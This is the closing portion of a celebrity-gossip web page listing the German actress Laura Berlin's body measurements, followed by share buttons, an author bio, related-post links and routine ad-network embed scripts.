Berlin measurements?</h3><div class="rank-math-answer">Laura Berlin’s measurements are 31-24-35 inches.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">What is Laura Berlin breast size?</h3><div class="rank-math-answer">Laura Berlin breast size is 31 inches.</div></div></div>



<h2 class="wp-block-heading" id="conclusion">Conclusion</h2>



<p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);">Laura Berlin is one of the most popular actresses in Germany today. She has appeared in several German dramas and movies. Hopefully, you could find all the <strong><em>Laura Berlin measurements</em></strong> details in this informative piece of writing.</p>



<p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);">Additionally, check <a href="https://ubergossip.com/amanda-seyfried-height-weight-age-body-statistics/">Amanda Seyfried Height</a> and <a href="https://ubergossip.com/cardi-b-height-weight-age-body-statistics/">Cardi B Height</a>.</p>



<p>If you really enjoyed the article about <em><strong>Laura Berlin height</strong></em>, I’d be very thankful if you’d help it spread by emailing it to your friends or sharing it on <strong><a href="https://www.reddit.com/r/CelebrityCaster/" target="_blank" rel="noreferrer noopener">Reddit</a></strong>, <strong><a href="https://www.pinterest.com/celebritycaster/" target="_blank" rel="noreferrer noopener">Pinterest</a>,</strong> <strong>Twitter</strong>, Instagram, or <strong><a href="https://www.facebook.com/groups/celebritycaster/">Facebook</a></strong>. Thank you!</p>



<h2 class="wp-block-heading" id="recap-of-we-just-learned">Recap of what we just learned</h2>



<ul class="wp-block-list"><li>Laura Berlin Personal Info</li><li>Laura Berlin Measurements</li><li>Laura Berlin Wallpapers</li><li>Interesting Questions About Laura Berlin</li></ul>



<p>If you’re having any doubts about <em>Laura Berlin height</em>, you can leave a comment below, and we’ll attempt to give you feedback as early as possible. Thank you!</p>



<h2 class="wp-block-heading" id="related-articles">Related Articles</h2>



<p>Here are some <a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" target="_blank" rel="noreferrer noopener">hottest celebrities</a>, you should explore before leaving this <a href="https://celebritycaster.com/famous/celebrities/german-celebrities/" target="_blank" rel="noreferrer noopener">German celebrity</a>!</p>





<h2 class="wp-block-heading">Our YouTube Channel</h2>


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'bb83eb422066454f8e86d6336d7f4693',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/bb83eb422066454f8e86d6336d7f4693/invoke.js"></script></div>
<!-- CONTENT END 1 -->
		</div>

		
					<div class="entry-tags is-width-constrained "><span class="ct-module-title">Tags</span><div class="entry-tags-items"><a href="https://celebritycaster.com/tag/beautiful-german-actresses/" rel="tag"><span>#</span> Beautiful German Actresses</a><a href="https://celebritycaster.com/tag/female-actresses/" rel="tag"><span>#</span> Female Actresses</a><a href="https://celebritycaster.com/tag/female-german-actresses/" rel="tag"><span>#</span> Female German Actresses</a><a href="https://celebritycaster.com/tag/german-celebrities/" rel="tag"><span>#</span> German Celebrities</a><a href="https://celebritycaster.com/tag/german-drama-actresses/" rel="tag"><span>#</span> German Drama Actresses</a><a href="https://celebritycaster.com/tag/german-film-actresses/" rel="tag"><span>#</span> German Film Actresses</a><a href="https://celebritycaster.com/tag/german-girls/" rel="tag"><span>#</span> German Girls</a><a href="https://celebritycaster.com/tag/german-movie-actresses/" rel="tag"><span>#</span> German Movie Actresses</a><a href="https://celebritycaster.com/tag/german-women/" rel="tag"><span>#</span> German Women</a><a href="https://celebritycaster.com/tag/germany/" rel="tag"><span>#</span> Germany</a><a href="https://celebritycaster.com/tag/most-beautiful-girls-from-germany/" rel="tag"><span>#</span> Most Beautiful Girls from Germany</a></div></div>		
					
		<div class="ct-share-box is-width-constrained" data-location="bottom" data-type="type-2" >
			
			<div data-color="custom" data-icons-type="custom:solid">
							
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebritycaster.com%2Flaura-berlin-height-weight-age-german-celebrities%2F" data-network="facebook" aria-label="Facebook" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcelebritycaster.com%2Flaura-berlin-height-weight-age-german-celebrities%2F&amp;text=Laura%20Berlin%20Height%2C%20Weight%2C%20Age%20(German%20Celebrities)" data-network="twitter" aria-label="X (Twitter)" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="pinterest" aria-label="Pinterest" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcelebritycaster.com%2Flaura-berlin-height-weight-age-german-celebrities%2F&amp;title=Laura%20Berlin%20Height%2C%20Weight%2C%20Age%20(German%20Celebrities)" data-network="linkedin" aria-label="LinkedIn" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
			
			</div>
					</div>

			
		
	<div class="author-box is-width-constrained " data-type="type-2" >
		<a href="https://celebritycaster.com/author/cb/" class="ct-media-container"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2023/11/Amelia-Smith.webp" width="60" height="60" alt="Amelia Smith" style="aspect-ratio: 1/1;">
						<svg width="18px" height="13px" viewBox="0 0 20 15">
							<polygon points="14.5,2 13.6,2.9 17.6,6.9 0,6.9 0,8.1 17.6,8.1 13.6,12.1 14.5,13 20,7.5 "/>
						</svg>
					</a>
		<section>
			<h5 class="author-box-name">
				Amelia Smith			</h5>

			<div class="author-box-bio">
				
				<p>Hey there, amazing visitors! I'm Amelia Smith, the creative force behind Celebrity Caster. Ready to dive into the glitzy world of celebrities and soak up some star power?</p>
<p>I'm on a mission to curate the hottest celebrity stories, from exclusive interviews to behind-the-scenes scoops. But hey, the excitement doesn't stop there! I'm opening the doors for you to be a part of the action. That's right, I'm currently on the lookout for guest posts that bring fresh perspectives and exciting narratives to Celebrity Caster.</p>
<p>So, why not join me on this wild ride? Let's Simply Viral Yourself with Celebrity Caster and discover the secrets, glamour, and headlines that make the celeb world so irresistible.</p>
<p>Cheers to turning each click into a journey through the stars! ?✨</p>
			</div>

			<div class="author-box-socials"><span><a href="https://celebritycaster.com" aria-label="Website icon"><svg class="ct-icon" width="12" height="12" viewBox="0 0 20 20"><path d="M10 0C4.5 0 0 4.5 0 10s4.5 10 10 10 10-4.5 10-10S15.5 0 10 0zm6.9 6H14c-.4-1.8-1.4-3.6-1.4-3.6s2.8.8 4.3 3.6zM10 2s1.2 1.7 1.9 4H8.1C8.8 3.6 10 2 10 2zM2.2 12s-.6-1.8 0-4h3.4c-.3 1.8 0 4 0 4H2.2zm.9 2H6c.6 2.3 1.4 3.6 1.4 3.6C4.3 16.5 3.1 14 3.1 14zM6 6H3.1c1.6-2.8 4.3-3.6 4.3-3.6S6.4 4.2 6 6zm4 12s-1.3-1.9-1.9-4h3.8c-.6 2.1-1.9 4-1.9 4zm2.3-6H7.7s-.3-2 0-4h4.7c.3 1.8-.1 4-.1 4zm.3 5.6s1-1.8 1.4-3.6h2.9c-1.6 2.7-4.3 3.6-4.3 3.6zm1.7-5.6s.3-2.1 0-4h3.4c.6 2.2 0 4 0 4h-3.4z"/></svg></a></span></div>
			<a href="https://celebritycaster.com/author/cb/" class="ct-author-box-more">Articles:&nbsp;0</a>		</section>
	</div>

	
		<nav class="post-navigation is-width-constrained " >
							<a href="https://celebritycaster.com/claudia-schiffer-height-weight-age-german-celebrities/" class="nav-item-prev">
					<figure class="ct-media-container  "><img width="300" height="300" src="https://celebritycaster.com/wp-content/uploads/2022/08/Claudia-Schiffer-Height-13-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Actresses, Beautiful German Actresses, Claudia Schiffer age, Claudia Schiffer Body Statistics, Claudia Schiffer height, Claudia Schiffer Measurements, Claudia Schiffer weight, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Most Beautiful Girls from Germany" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Claudia-Schiffer-Height-13-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/08/Claudia-Schiffer-Height-13-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/08/Claudia-Schiffer-Height-13-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/08/Claudia-Schiffer-Height-13-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Claudia-Schiffer-Height-13-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/08/Claudia-Schiffer-Height-13.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="0,7.5 5.5,13 6.4,12.1 2.4,8.1 20,8.1 20,6.9 2.4,6.9 6.4,2.9 5.5,2 "/></svg></figure>
					<div class="item-content">
						<span class="item-label">
							Previous <span>Post</span>						</span>

													<span class="item-title ct-hidden-sm">
								Claudia Schiffer Height, Weight, Age (German Celebrities)							</span>
											</div>

				</a>
			
							<a href="https://celebritycaster.com/diana-amft-height-weight-age-german-celebrities/" class="nav-item-next">
					<div class="item-content">
						<span class="item-label">
							Next <span>Post</span>						</span>

													<span class="item-title ct-hidden-sm">
								Diana Amft Height, Weight, Age (German Celebrities)							</span>
											</div>

					<figure class="ct-media-container  "><img width="300" height="300" src="https://celebritycaster.com/wp-content/uploads/2022/08/Diana-Amft-Height-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Beautiful German Actresses, Diana Amft age, Diana Amft Body Statistics, Diana Amft height, Diana Amft Measurements, Diana Amft weight, Female Actresses, Female German Actresses, German Celebrities, German Drama Actresses, German Film Actresses, German Girls, German Movie Actresses, German Women, Germany, Most Beautiful Girls from Germany, Scorpio" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/08/Diana-Amft-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/08/Diana-Amft-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/08/Diana-Amft-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/08/Diana-Amft-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/08/Diana-Amft-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/08/Diana-Amft-Height.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="14.5,2 13.6,2.9 17.6,6.9 0,6.9 0,8.1 17.6,8.1 13.6,12.1 14.5,13 20,7.5 "/></svg></figure>				</a>
			
		</nav>

	

<div class="ct-comments is-width-constrained" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/laura-berlin-height-weight-age-german-celebrities/#respond" style="display:none;">Cancel Reply</a></span></h2><form action="https://celebritycaster.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-inside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Name <b class="required">&nbsp;*</b></label>
			<input id="author" name="author" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email <b class="required">&nbsp;*</b></label>
				<input id="email" name="email" type="text" value="" size="30" required='required'>
			</p>
<p class="comment-form-field-input-url">
				<label for="url">Website</label>
				<input id="url" name="url" type="text" value="" size="30">
				</p>

<p class="comment-form-field-textarea">
			<label for="comment">Add Comment<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email and website in this browser for the next time I comment.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Post Comment">Post Comment</button> <input type='hidden' name='comment_post_ID' value='3341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div>


	</article>

	
		<aside class="ct-hidden-sm" data-type="type-1" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar"><div class="ct-widget is-layout-flow widget_block" id="block-12">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-left">Follow Us!</h2>



<ul class="wp-block-social-links aligncenter is-style-default is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/groups/celebritycaster" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/celebritycaster1/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/celebritycaster/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/CelebrityCaster" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-reddit  wp-block-social-link"><a href="https://www.reddit.com/r/CelebrityCaster/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M5.27 9.221A2.775 2.775 0 0 0 2.498 11.993a2.785 2.785 0 0 0 1.6 2.511 5.337 5.337 0 0 0 2.374 4.11 9.386 9.386 0 0 0 5.539 1.7 9.386 9.386 0 0 0 5.541-1.7 5.331 5.331 0 0 0 2.372-4.114 2.787 2.787 0 0 0 1.583-2.5 2.775 2.775 0 0 0-2.772-2.772 2.742 2.742 0 0 0-1.688.574 9.482 9.482 0 0 0-4.637-1.348v-.008a2.349 2.349 0 0 1 2.011-2.316 1.97 1.97 0 0 0 1.926 1.521 1.98 1.98 0 0 0 1.978-1.978 1.98 1.98 0 0 0-1.978-1.978 1.985 1.985 0 0 0-1.938 1.578 3.183 3.183 0 0 0-2.849 3.172v.011a9.463 9.463 0 0 0-4.59 1.35 2.741 2.741 0 0 0-1.688-.574Zm6.736 9.1a3.162 3.162 0 0 1-2.921-1.944.215.215 0 0 1 .014-.2.219.219 0 0 1 .168-.106 27.327 27.327 0 0 1 2.74-.133 27.357 27.357 0 0 1 2.74.133.219.219 0 0 1 .168.106.215.215 0 0 1 .014.2 3.158 3.158 0 0 1-2.921 1.944Zm3.743-3.157a1.265 1.265 0 0 1-1.4-1.371 1.954 1.954 0 0 1 .482-1.442 1.15 1.15 0 0 1 .842-.379 1.7 1.7 0 0 1 1.49 1.777 1.323 1.323 0 0 1-.325 1.015 1.476 1.476 0 0 1-1.089.4Zm-7.485 0a1.476 1.476 0 0 1-1.086-.4 1.323 1.323 0 0 1-.325-1.016 1.7 1.7 0 0 1 1.49-1.777 1.151 1.151 0 0 1 .843.379 1.951 1.951 0 0 1 .481 1.441 1.276 1.276 0 0 1-1.403 1.373Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Reddit</span></a></li></ul>



<div style="height:23px" aria-hidden="true" class="wp-block-spacer"></div>



<script type="text/javascript">
	atOptions = {
		'key' : '812e3f63a427a1b41826f117459b99af',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/812e3f63a427a1b41826f117459b99af/invoke.js"></script>
</div>
</div><div class="ct-widget is-layout-flow widget_block" id="block-13">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Latest Articles</h2>



			<div class="wp-block-uagb-post-masonry uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-9bbc8c7c     uagb-post__items uagb-post__columns-1 is-masonry uagb-post__columns-tablet-2 uagb-post__columns-mobile-1" data-total="113" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://celebritycaster.com/automated-ai-news-website-blueprint/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="571" src="https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-1024x571.webp" class="attachment-large size-large wp-post-image" alt="Automated AI News Website Blueprint review: $6.49 Etsy download auto-creates SEO news posts from RSS feeds using AI—perfect WordPress auto-blog for agencies &amp; entrepreneurs." srcset="https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-1024x571.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-300x167.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-768x428.webp 768w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-1536x857.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/10/Automated-AI-News-Website-Blueprint.webp 1664w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://celebritycaster.com/automated-ai-news-website-blueprint/" target="_self" rel="bookmark noopener noreferrer">Automated AI News Website Blueprint Review: The $6.49 Etsy Download That Turns Any RSS Feed Into a Self-Running Viral News Site</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
							</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://celebritycaster.com/wordpress-ai-comment-automation/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="571" src="https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-1024x571.webp" class="attachment-large size-large wp-post-image" alt="Boost blog engagement with WordPress AI Comment Automation! Auto-generate smart, human-like comments using Gemini AI—no spam, no coding, just $6.49. Perfect for bloggers, agencies &amp; SEO." srcset="https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-1024x571.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-300x167.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-768x428.webp 768w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-1536x857.webp 1536w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement-150x84.webp 150w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-AI-Comment-Automation-A-Game-Changer-for-Blog-Engagement.webp 1664w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />					</a>
									</div>
						<h4 class="uagb-post__title uagb-post__text">
				<a href="https://celebritycaster.com/wordpress-ai-comment-automation/" target="_self" rel="bookmark noopener noreferrer">WordPress AI Comment Automation: The $6.49 Tool That Brings Your Blog to Life (Without Fake Spam)</a>
			</h4>
						<div class='uagb-post__text uagb-post-grid-byline'>
							</div>
			
									</article>
																<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
									<a href="https://celebritycaster.com/wordpress-blog-automation-blueprint/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="571" src="https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-1024x571.webp" class="attachment-large size-large wp-post-image" alt="Automate WordPress blogging with AI content &amp; SEO. Save time, scale posts. Etsy digital download for Make.com automation." srcset="https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-1024x571.webp 1024w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-300x167.webp 300w, https://celebritycaster.com/wp-content/uploads/2025/10/WordPress-Blog-Automation-Blueprint-AI-Content-SEO-Make.com-–-A-Game-Changer-for-Bloggers-768x428.webp 768w, 